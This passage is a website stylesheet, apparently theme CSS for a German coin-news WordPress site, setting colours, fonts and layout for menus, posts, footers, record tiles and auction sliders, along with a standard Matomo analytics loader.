    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

